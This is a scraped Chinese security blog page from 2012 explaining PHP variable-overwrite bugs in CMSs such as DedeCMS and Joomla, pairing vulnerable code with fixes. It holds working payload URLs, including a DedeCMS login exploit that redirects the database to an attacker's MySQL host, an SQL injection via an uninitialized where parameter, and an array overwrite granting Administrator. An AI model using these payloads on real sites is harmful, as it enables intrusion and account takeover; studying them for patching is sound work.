

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcx.cc/post/3137/
body_size: 11488
content:
<!DOCTYPE html>
<html lang="zh-cn" itemscope itemtype="http://schema.org/WebPage">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>php变量覆盖经验解说 - Nuclear&#39;Atk（核攻击）网络安全实验室</title>
  

<meta name="renderer" content="webkit" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>


<meta name="applicable-device" content="pc,mobile">

<meta name="theme-color" content="#f8f5ec" />
<meta name="msapplication-navbutton-color" content="#f8f5ec">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="#f8f5ec">

<meta name="mobile-web-app-capable" content="yes">

<meta name="author" content="_Evil" /><meta name="description" content="php变量覆盖经验解说。1[b].变量没有初始化的问题(1):[/b]。$updateinfo[&#39;password&#39;] = $newpassword;里面的数组没有初始化类似这样的赋值,我们在挖洞的时候搜索类似updateinfo这样的关键字看看。是否初始化,如果没有。。。且register_global=On支持。可以提交。这样的数组随意修改自己的余额、点数、会员组、VIP等一切存放在member表的信息." />
<meta name="keywords" content="php变量覆盖经验解说" />



<meta name="baidu-site-verification" content="GSIJv096Bu" />



<meta name="generator" content="Hugo 0.82.0" />


<link rel="canonical" href="https://lcx.cc/post/3137/" />





<link rel="icon" href="/favicon.ico" />











<link rel="stylesheet" href="/sass/jane.min.af20b78e95c84de86b00a0242a4a77bd2601700e1b250edf27537d957ac0041d.css" integrity="sha256-ryC3jpXITehrAKAkKkp3vSYBcA4bJQ7fJ1N9lXrABB0=" media="screen" crossorigin="anonymous">





<meta property="og:title" content="php变量覆盖经验解说" />
<meta property="og:description" content="php变量覆盖经验解说。1[b].变量没有初始化的问题(1):[/b]。$updateinfo[&#39;password&#39;] = $newpassword;里面的数组没有初始化类似这样的赋值,我们在挖洞的时候搜索类似updateinfo这样的关键字看看。是否初始化,如果没有。。。且register_global=On支持。可以提交。这样的数组随意修改自己的余额、点数、会员组、VIP等一切存放在member表的信息." />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://lcx.cc/post/3137/" /><meta property="article:section" content="post" />
<meta property="article:published_time" content="2012-12-09T11:31:02&#43;08:00" />
<meta property="article:modified_time" content="2012-12-09T11:31:02&#43;08:00" />

<meta itemprop="name" content="php变量覆盖经验解说">
<meta itemprop="description" content="php变量覆盖经验解说。1[b].变量没有初始化的问题(1):[/b]。$updateinfo[&#39;password&#39;] = $newpassword;里面的数组没有初始化类似这样的赋值,我们在挖洞的时候搜索类似updateinfo这样的关键字看看。是否初始化,如果没有。。。且register_global=On支持。可以提交。这样的数组随意修改自己的余额、点数、会员组、VIP等一切存放在member表的信息."><meta itemprop="datePublished" content="2012-12-09T11:31:02&#43;08:00" />
<meta itemprop="dateModified" content="2012-12-09T11:31:02&#43;08:00" />
<meta itemprop="wordCount" content="2225">
<meta itemprop="keywords" content="PHP,CMS,cookie,dedecms,Html,HTTP,IE,Mysql,POS,SQL,wooyun,程序,漏洞,绕过,问题," /><meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="php变量覆盖经验解说"/>
<meta name="twitter:description" content="php变量覆盖经验解说。1[b].变量没有初始化的问题(1):[/b]。$updateinfo[&#39;password&#39;] = $newpassword;里面的数组没有初始化类似这样的赋值,我们在挖洞的时候搜索类似updateinfo这样的关键字看看。是否初始化,如果没有。。。且register_global=On支持。可以提交。这样的数组随意修改自己的余额、点数、会员组、VIP等一切存放在member表的信息."/>

<!--[if lte IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/classlist/1.1.20170427/classList.min.js"></script>
<![endif]-->

<!--[if lt IE 9]>
  <script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
<![endif]-->




</head>
<body>
  <div id="mobile-navbar" class="mobile-navbar">
  <div class="mobile-header-logo">
    <a href="/" class="logo">Nuclear'Atk</a>
  </div>
  <div class="mobile-navbar-icon">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div>
<nav id="mobile-menu" class="mobile-menu slideout-menu">
  <ul class="mobile-menu-list">
    <li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/">主页</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/post/">归档</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/tags/">标签</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/categories/">分类</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5/">友链</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%85%B3%E4%BA%8E/">关于</a>
          
        
      </li>
    

    
  </ul>
</nav>


  
    






  <link rel="stylesheet" href="/lib/photoswipe/photoswipe.min.css" />
  <link rel="stylesheet" href="/lib/photoswipe/default-skin/default-skin.min.css" />




<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">
    
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>
    
    <div class="pswp__ui pswp__ui--hidden">
    <div class="pswp__top-bar">
      
      <div class="pswp__counter"></div>
      <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
      <button class="pswp__button pswp__button--share" title="Share"></button>
      <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
      <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
      
      
      <div class="pswp__preloader">
        <div class="pswp__preloader__icn">
          <div class="pswp__preloader__cut">
            <div class="pswp__preloader__donut"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
      <div class="pswp__share-tooltip"></div>
    </div>
    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
    </button>
    <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
    </button>
    <div class="pswp__caption">
      <div class="pswp__caption__center"></div>
    </div>
    </div>
    </div>
</div>

  

  

  

  <header id="header" class="header container">
    <div class="logo-wrapper">
  <a href="/" class="logo">
    
      Nuclear'Atk
    
  </a>
</div>

<nav class="site-navbar">
  <ul id="menu" class="menu">
    
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/">主页</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/post/">归档</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/tags/">标签</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/categories/">分类</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5/">友链</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%85%B3%E4%BA%8E/">关于</a>
          

        

      </li>
    

    
    

    
  </ul>
</nav>

  </header>

  <div id="mobile-panel">
    <main id="main" class="main bg-llight">
      <div class="content-wrapper">
        <div id="content" class="content container">
          <article class="post bg-white">
    
    <header class="post-header">
      <h1 class="post-title">php变量覆盖经验解说</h1>
      
      <div class="post-meta">
        <time datetime="2012-12-09" class="post-time">
          2012-12-09
        </time>
        <div class="post-category">
            <a href="https://lcx.cc/categories/%E8%80%81%E7%B3%BB%E7%BB%9F%E5%86%85%E5%AE%B9/"> 老系统内容 </a>
            <a href="https://lcx.cc/categories/php/"> PHP </a>
            
          </div>
        <span class="more-meta"> 约 2225 字 </span>
          <span class="more-meta"> 预计阅读 5 分钟 </span>

        
        

        
        
      </div>
    </header>

    
    
<div class="post-toc" id="post-toc">
  <h2 class="post-toc-title">文章目录</h2>
  <div class="post-toc-content">
    
  </div>
</div>

    
    <div class="post-content">
      
<p style="text-indent:2em;">
	<b>1[b].变量没有初始化的问题(1):</b>[/b]
</p>
<p style="text-indent:2em;">
	wooyun连接1:<a href="http://www.wooyun.org/bugs/wooyun-2010-013400" target="_blank">tenzy</a> 
</p>
<p style="text-indent:2em;">
	<b>$updateinfo['password'] = $newpassword;</b>里面的数组没有初始化类似这样的赋值,我们在挖洞的时候搜索类似<b>updateinfo</b>这样的关键字看看
</p>
<p style="text-indent:2em;">
	是否初始化,如果没有。。。且<b>register_global=On</b>支持
</p>
<p style="text-indent:2em;">
	可以提交
</p>
<pre class="prettyprint">updateinfo[amount]</pre>
<p style="text-indent:2em;">
	这样的数组随意修改自己的余额、点数、会员组、VIP等一切存放在member表的信息.
</p>
<p style="text-indent:2em;">
	<b>修复</b>:
</p>
<pre class="prettyprint">$updateinfo = array();</pre>
<p style="text-indent:2em;">
	<b>变量没有初始化的问题(2):</b> 
</p>
<p style="text-indent:2em;">
	wooyun连接2:<a href="http://www.wooyun.org/bugs/wooyun-2010-010198" target="_blank">Zvall</a> 
</p>
<p style="text-indent:2em;">
	里面说明了绕过程序的防御,这个是导致注入的一个因素. 更多因素是因为<b>where</b>变量没有初始化！
</p>
<pre class="prettyprint">case 'list':
    $totalNum = $mysql-&gt;numTable("member", $where);</pre>
<p style="text-indent:2em;">
	<b>Where</b> 没初始化 导致可执行任意sql语句
</p>
<pre class="prettyprint">http://localhost/stcms_html/member/u.php?action=list&amp;where={sql}</pre>
<p style="text-indent:2em;">
	<b>修复</b>:在类调用前加上
</p>
<pre class="prettyprint">$where='';</pre>
<p style="text-indent:2em;">
	我们在挖洞的时候搜索类似<b>where</b>这样的关键字看,看看是否初始化.
</p>
<p style="text-indent:2em;">
	变量没有初始化的问题(3):
</p>
<p style="text-indent:2em;">
	wooyun连接3: <a href="http://www.wooyun.org/bugs/wooyun-2010-05526" target="_blank">牛奶坦克</a> 
</p>
<pre class="prettyprint lang-php">// 这个地方获取用户注册信息，POST进来的jform数组，但是没有详细指定
$requestData = JRequest::getVar('jform', array(), 'post', 'array');
$data = (array)$this-&gt;getData();
// 遍历出注册信息
foreach ($temp as $k =&gt; $v) {
$data[$k] = $v;
}</pre>
<p style="text-indent:2em;">
	看似没问题的可是二维数组的特性可以<b>覆盖</b>住:
</p>
<p style="text-indent:2em;">
	<b>jfrom[groups][]=7，利用foreach的问题覆盖掉groups数组，变成7（Administrator）。</b> 
</p>
<p style="text-indent:2em;">
	<b>修复</b>:像wooyun连接1那样
</p>
<pre class="prettyprint lang-php">$updateinfo['password'] = $newpassword</pre>
<p style="text-indent:2em;">
	类似这样赋值。 或者检查数组是否为<b>二维</b>。
</p>
<p style="text-indent:2em;">
	<b>2.核心代码配置问题引发变量覆盖:</b> 
</p>
<p style="text-indent:2em;">
	Dedecms:例子(1):
</p>
<p style="text-indent:2em;">
	<b>一. 了解PHP超级全局变量</b> 
</p>
<p style="text-indent:2em;">
	下面是PHP的超级全局变量，可以了解一个特性，全是数组。
</p>
<p style="text-indent:2em;">
	$GLOBALS, 所有全局变量数组
</p>
<p style="text-indent:2em;">
	$_SERVER， 服务器环境变量数组
</p>
<p style="text-indent:2em;">
	$_GET，通过GET方法传递给脚本的变量数组
</p>
<p style="text-indent:2em;">
	$_POST， 通过POST方法传递给脚本的变量数组
</p>
<p style="text-indent:2em;">
	$_COOKIE，cookie变量数组
</p>
<p style="text-indent:2em;">
	$_REQUEST，所有用户输入的变量数组，包括$_GET, $_POST和$_COOKIE所包含的输入内容
</p>
<p style="text-indent:2em;">
	$_FILES，与文件上传相关得变量数组
</p>
<p style="text-indent:2em;">
	$_ENV，环境变量数组
</p>
<p style="text-indent:2em;">
	$_SESSION，会话变量数组
</p>
<p style="text-indent:2em;">
	<b>二:理解$_GET变量</b> 
</p>
<p style="text-indent:2em;">
	可以写个PHP来看看：
</p>
<pre class="prettyprint lang-php">&lt;?php
var_dump($_GET);
?&gt;</pre>
<p style="text-indent:2em;">
	访问
</p>
<pre class="prettyprint">http://www.xxx.com/test.php?key=value</pre>
<p style="text-indent:2em;">
	得到
</p>
<pre class="prettyprint lang-php">array(1) { ["key"]=&gt; string(5) "value" }</pre>
<p style="text-indent:2em;">
	OK，看到这里应该明白了，$_GET就是个数组，我们用GET方法可以传一个数组。
</p>
<p style="text-indent:2em;">
	再访问
</p>
<pre class="prettyprint">http://www.xxx.com/test.php?key[arr1]=value</pre>
<p style="text-indent:2em;">
	得到
</p>
<pre class="prettyprint lang-php">array(1) { ["key"]=&gt; array(1) { ["arr1"]=&gt; string(5) "value" } }</pre>
<p style="text-indent:2em;">
	我们通过GET方法传入了一个嵌套数组。
</p>
<p style="text-indent:2em;">
	到这里其实问题就出来了，很多PHP安全资料都没提过GET传嵌套数组的这个特性，偶尔在几个exploit里看到 - -！
</p>
<p style="text-indent:2em;">
	<b>三. 深入跟进DEDECMS全局变量注册漏洞</b> 
</p>
<p style="text-indent:2em;">
	真正理解了$_GET变量后，我们来深入跟进这个漏洞产生的真正原因，模拟一下漏洞的全过程：
</p>
<p style="text-indent:2em;">
	提交一个嵌套数组：
</p>
<pre class="prettyprint lang-js">http://www.xxxx.com /test.php?_POST[GLOBALS][cfg_dbname]=X

array(1) { ["_POST"]=&gt; array(1) { ["GLOBALS"]=&gt;
array(1) { ["cfg_dbname"]=&gt; string(1) "X" } } }</pre>
<p style="text-indent:2em;">
	假如数据传入了DEDECMS程序，在第一层过滤，DEDECMS会检查$_REQUEST里有没有全局变量的关键字，但我们的KEY
</p>
<p style="text-indent:2em;">
	是_POST且是个数组，所以轻松绕过。
</p>
<pre class="prettyprint lang-php">foreach($_REQUEST as $_k=&gt;$_v)
{
    if( strlen($_k)&gt;0 &amp;&amp; eregi('^(cfg_|GLOBALS)',$_k) )
    {
        exit('Request var not allow!');
    }
}</pre>
<p style="text-indent:2em;">
	接着进入真正的注册变量流程，按顺序是先从$_GET变量注册的，我们的KEY是（_POST)，第一轮遍历$_GET成功注册
</p>
<p style="text-indent:2em;">
	了变量$_POST,第二轮遍历$_POST成功注册了变量$GLOBALS !
</p>
<pre class="prettyprint lang-php">foreach(Array('_GET','_POST','_COOKIE') as $_request)
{
    foreach($$_request as $_k =&gt; $_v) ${$_k} = _RunMagicQuotes($_v);
}</pre>
<p style="text-indent:2em;">
	到这里漏洞的原因就清楚了，程序通过$_GET注册了$_POST，通过$_POST注册了$GLOBALS！
</p>
<p style="text-indent:2em;">
	<b>四. 领悟漏洞后的修补</b> 
</p>
<p style="text-indent:2em;">
	完全领悟这个漏洞后，就会知道怎么修补了。
</p>
<p style="text-indent:2em;">
	1. 可以看看DISCUZ是怎么做的，当发现KEY的第一个字符存在_就不注册变量。
</p>
<pre class="prettyprint lang-php">foreach(array('_COOKIE', '_POST', '_GET') as $_request) {
    foreach($$_request as $_key =&gt; $_value) {
        $_key{0} != '_' &amp;&amp; $$_key = daddslashes($_value);
    }
}</pre>
<p style="text-indent:2em;">
	2. DEDECMS可以用下面的方法临时修补，当遍历$_POST注册变量，发现变量名存在GLOBALS就会阻止注册变量。
</p>
<pre class="prettyprint lang-php">foreach(Array('_GET','_POST','_COOKIE') as $_request)
{
    foreach($$_request as $_k =&gt; $_v) {
        if( strlen($_k)&gt;0 &amp;&amp; eregi('^(cfg_|GLOBALS)',$_k) ){
            exit('Request var not allow!');
        }
        ${$_k} = _RunMagicQuotes($_v);
    }
}</pre>
<p style="text-indent:2em;">
	<b>例子exp</b>:
</p>
<pre class="prettyprint lang-php">http://www.xx.com/织梦网站后台/login.php?dopost=login&amp;validate=dcug&amp;userid=账号&amp;pwd=密码&amp; _POST[GLOBALS]
[cfg_dbhost]=MYSQL外链IP&amp;_POST[GLOBALS] [cfg_dbuser]=MYSQL的账号&amp;_POST[GLOBALS][cfg_dbpwd]=MYSQL的密码&amp; _POST[GLOBALS]
[cfg_dbname]=自己的dedecms的数据库</pre>
<p style="text-indent:2em;">
	<b>Dedecms:例子(2): 突破官网补丁(鸡助)</b> 
</p>
<p style="text-indent:2em;">
	<a href="http://www.0x50sec.org/dedecms%E5%87%A0%E4%B8%AA%E6%9C%80%E6%96%B0bug%E5%88%86%E6%9E%90/" target="_blank">0x5sec</a> <b> </b> 
</p>
<b> 
<p style="text-indent:2em;">
	为什么超全局变量$_REQUEST没有读取到$_COOKIE的参数呢？这个是php 5.3以后php.ini默认设置
</p>
<p style="text-indent:2em;">
	request_order = "GP"，所以你懂的！如果你修改request_order = "GPC"，$_REQUEST应该就可以接受到参数了！
</p>
<p style="text-indent:2em;">
	所以如果php是大于5.3的，变量覆盖漏洞应该可以再次利用！
</p>
</b> 
<pre class="prettyprint lang-php">CheckRequest($_REQUEST);   //这里检查变量是否合法 漏洞缺陷！</pre>
<p style="text-indent:2em;">
	<b>$_COOKIE的参数</b>根本不鸟他。。。
</p>
<p style="text-indent:2em;">
	更多连接:https://forum.90sec.org/thread-2476-1-1.html
</p>
<p style="text-indent:2em;">
	https://forum.90sec.org/thread-2468-1-1.html
</p>
<p style="text-indent:2em;">
	<b>3.Yaseng php变量覆盖实例:</b> 
</p>
<p style="text-indent:2em;">
	<a href="http://yaseng.me/metinfo-variables-covering-bypass-sql-ids.html" target="_blank">Yaseng </a>介绍得很详细了,各种突破.
</p>
<p style="text-indent:2em;">
	对于<b>Dedecms例子2</b>中:有部分人说&amp; _POST[0xHEX 16进制][cfg_dbhost] //GLOBALS 这样能绕过? 本人测试多次不成功,可能是某些问题,也可能
</p>
<p style="text-indent:2em;">
	是假的.
</p>
<p style="text-indent:2em;">
	站长评论：<a href="http://zone.wooyun.org/content/1872" target="_blank">http://zone.wooyun.org/content/1872</a>
</p>
<p><strong>留言评论（旧系统）：</strong></p>
<div style="max-height:600px;width:100%;overflow:auto;overflow-x:hidden;">
<blockquote id="3101,3137,58.53.151.16">
<p>佚名 @ 2013-01-24 01:00:47</p>
<p style="text-indent:2em">变量覆盖被DEDE炒的好热，不过依旧体现了初始化的重要性，针对这类问题，如果没有初始化，但是对参数进行的转义或者过滤，估计也能防注吧。</p>
<p>本站回复：</p>
<p style="text-indent:2em">浮云……</p>
</blockquote>
</div>
    </div>

    
    
<div class="post-copyright">
  <p class="copyright-item">
    <span class="item-title">文章作者</span>
    <span class="item-content">_Evil</span>
  </p>
  <p class="copyright-item">
    <span class="item-title">上次更新</span>
    <span class="item-content">
      2012-12-09
      
    </span>
  </p>
  
  <p class="copyright-item">
    <span class="item-title">许可协议</span>
    <span class="item-content"><a href="https://lcx.cc/" target="_blank">Nuclear'Atk（核攻击）网络安全实验室</a>版权所有，转载请注明出处。</span>
  </p>
</div>


    
    

    <footer class="post-footer">
      <div class="post-tags">
          <a href="https://lcx.cc/tags/php/">PHP</a>
          <a href="https://lcx.cc/tags/cms/">CMS</a>
          <a href="https://lcx.cc/tags/cookie/">cookie</a>
          <a href="https://lcx.cc/tags/dedecms/">dedecms</a>
          <a href="https://lcx.cc/tags/html/">Html</a>
          <a href="https://lcx.cc/tags/http/">HTTP</a>
          <a href="https://lcx.cc/tags/ie/">IE</a>
          <a href="https://lcx.cc/tags/mysql/">Mysql</a>
          <a href="https://lcx.cc/tags/pos/">POS</a>
          <a href="https://lcx.cc/tags/sql/">SQL</a>
          <a href="https://lcx.cc/tags/wooyun/">wooyun</a>
          <a href="https://lcx.cc/tags/%E7%A8%8B%E5%BA%8F/">程序</a>
          <a href="https://lcx.cc/tags/%E6%BC%8F%E6%B4%9E/">漏洞</a>
          <a href="https://lcx.cc/tags/%E7%BB%95%E8%BF%87/">绕过</a>
          <a href="https://lcx.cc/tags/%E9%97%AE%E9%A2%98/">问题</a>
          
        </div>

      
      <nav class="post-nav">
        
          <a class="prev" href="/post/3138/">
            
            <i class="iconfont">
              <svg  class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="18" height="18">
  <path d="M691.908486 949.511495l75.369571-89.491197c10.963703-12.998035 10.285251-32.864502-1.499144-44.378743L479.499795 515.267417 757.434875 204.940602c11.338233-12.190647 11.035334-32.285311-0.638543-44.850487l-80.46666-86.564541c-11.680017-12.583596-30.356378-12.893658-41.662889-0.716314L257.233596 494.235404c-11.332093 12.183484-11.041474 32.266891 0.657986 44.844348l80.46666 86.564541c1.772366 1.910513 3.706415 3.533476 5.750981 4.877077l306.620399 321.703933C662.505829 963.726242 680.945807 962.528973 691.908486 949.511495z"></path>
</svg>

            </i>
            <span class="prev-text nav-default">通过 img URL 实施 XSS 的解决方案</span>
            <span class="prev-text nav-mobile">上一篇</span>
          </a>
        
          <a class="next" href="/post/3136/">
            <span class="next-text nav-default">2012末日鸡王狂鸡器！鼠标轻点！万鸡上线！刷钻刷到你手软！</span>
            <span class="prev-text nav-mobile">下一篇</span>
            
            <i class="iconfont">
              <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="18" height="18">
  <path d="M332.091514 74.487481l-75.369571 89.491197c-10.963703 12.998035-10.285251 32.864502 1.499144 44.378743l286.278095 300.375162L266.565125 819.058374c-11.338233 12.190647-11.035334 32.285311 0.638543 44.850487l80.46666 86.564541c11.680017 12.583596 30.356378 12.893658 41.662889 0.716314l377.434212-421.426145c11.332093-12.183484 11.041474-32.266891-0.657986-44.844348l-80.46666-86.564541c-1.772366-1.910513-3.706415-3.533476-5.750981-4.877077L373.270379 71.774697C361.493148 60.273758 343.054193 61.470003 332.091514 74.487481z"></path>
</svg>

            </i>
          </a>
      </nav>
    </footer>
  </article>

  
  

  
  

  

  
  

  

  

  

    

  

        </div>
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="icon-links">
  
  
    <a href="mailto:root@lcx.cc" rel="me noopener" class="iconfont"
      title="email" >
      <svg class="icon" viewBox="0 0 1451 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M664.781909 681.472759 0 97.881301C0 3.997201 71.046997 0 71.046997 0L474.477909 0 961.649408 0 1361.641813 0C1361.641813 0 1432.688811 3.997201 1432.688811 97.881301L771.345323 681.472759C771.345323 681.472759 764.482731 685.154773 753.594283 688.65053L753.594283 688.664858C741.602731 693.493018 729.424896 695.068979 718.077952 694.839748 706.731093 695.068979 694.553173 693.493018 682.561621 688.664858L682.561621 688.65053C671.644501 685.140446 664.781909 681.472759 664.781909 681.472759L664.781909 681.472759ZM718.063616 811.603883C693.779541 811.016482 658.879232 802.205449 619.10784 767.734955 542.989056 701.759633 0 212.052267 0 212.052267L0 942.809523C0 942.809523 0 1024 83.726336 1024L682.532949 1024 753.579947 1024 1348.948139 1024C1432.688811 1024 1432.688811 942.809523 1432.688811 942.809523L1432.688811 212.052267C1432.688811 212.052267 893.138176 701.759633 817.019477 767.734955 777.248 802.205449 742.347691 811.03081 718.063616 811.603883L718.063616 811.603883Z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="linkedin"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="33" height="33">
  <path d="M872.405333 872.618667h-151.637333v-237.610667c0-56.661333-1.152-129.578667-79.018667-129.578667-79.061333 0-91.136 61.653333-91.136 125.397334v241.792H398.976V384h145.664v66.602667h1.962667c20.352-38.4 69.845333-78.933333 143.786666-78.933334 153.642667 0 182.058667 101.12 182.058667 232.746667v268.202667zM227.712 317.141333a87.978667 87.978667 0 0 1-88.021333-88.106666 88.064 88.064 0 1 1 88.021333 88.106666z m76.032 555.477334H151.68V384h152.064v488.618667zM948.266667 0H75.562667C33.792 0 0 33.024 0 73.770667v876.458666C0 991.018667 33.792 1024 75.562667 1024h872.576C989.866667 1024 1024 991.018667 1024 950.229333V73.770667C1024 33.024 989.866667 0 948.138667 0h0.128z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="weibo"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M385.714286 733.714286q12-19.428571 6.285714-39.428571t-25.714286-28.571429q-19.428571-8-41.714286-0.571429t-34.285714 26.285714q-12.571429 19.428571-7.428571 39.142857t24.571429 28.857143 42.571429 1.428571 35.714286-27.142857zm53.714286-69.142857q4.571429-7.428571 2-15.142857t-10-10.571429q-8-2.857143-16.285714 2.857143t-12.285714 10.571429q-9.714286 17.714286 7.428571 25.714286 8 2.857143 16.571429 2.857143t12.571429-10.571429zm99.428571 61.142857q-25.714286 58.285714-90.285714 85.714286t-128 6.857143q-61.142857-19.428571-84.285714-72.285714t3.714286-107.142857q26.857143-53.142857 86.571429-79.428571t120.285714-10.857143q63.428571 16.571429 90.571429 68.285714t1.428571 108.857143zm178.285714-91.428571q-5.142857-54.857143-50.857143-97.142857t-119.142857-62.285714-156.857143-12q-127.428571 13.142857-211.142857 80.857143t-75.714286 151.142857q5.142857 54.857143 50.857143 97.142857t119.142857 62.285714 156.857143 12q127.428571-13.142857 211.142857-80.857143t75.714286-151.142857zm176 2.285714q0 38.857143-21.142857 79.714286t-62.285714 78.285714-96.285714 67.142857-129.142857 47.428571-154.571429 17.714286-157.142857-19.142857-137.428571-53.142857-98-86.285714-37.142857-114q0-65.714286 39.714286-140t112.857143-147.428571q96.571429-96.571429 195.142857-134.857143t140.857143 4q37.142857 36.571429 11.428571 119.428571-2.285714 8-0.571429 11.428571t5.714286 4 8.285714 2.857143 7.714286-2l3.428571-1.142857q79.428571-33.714286 140.571429-33.714286t87.428571 34.857143q25.714286 36 0 101.714286-1.142857 7.428571-2.571429 11.428571t2.571429 7.142857 6.857143 4.285714 9.714286 3.428571q32.571429 10.285714 58.857143 26.857143t45.714286 46.571429 19.428571 66.571429zm-42.285714-356.571429q24 26.857143 31.142857 62t-3.714286 67.142857q-4.571429 13.142857-16.857143 19.428571t-25.428571 2.285714q-13.142857-4.571429-19.428571-16.857143t-2.285714-25.428571q11.428571-36-13.714286-63.428571t-61.142857-20q-13.714286 2.857143-25.714286-4.571429t-14.285714-21.142857q-2.857143-13.714286 4.571429-25.428571t21.142857-14.571429q34.285714-7.428571 68 3.142857t57.714286 37.428571zm103.428571-93.142857q49.714286 54.857143 64.285714 127.142857t-7.714286 138q-5.142857 15.428571-19.428571 22.857143t-29.714286 2.285714-22.857143-19.428571-2.857143-29.714286q16-46.857143 5.714286-98.285714t-45.714286-90.285714q-35.428571-39.428571-84.571429-54.571429t-98.857143-4.857143q-16 3.428571-29.714286-5.428571t-17.142857-24.857143 5.428571-29.428571 24.857143-16.857143q70.285714-14.857143 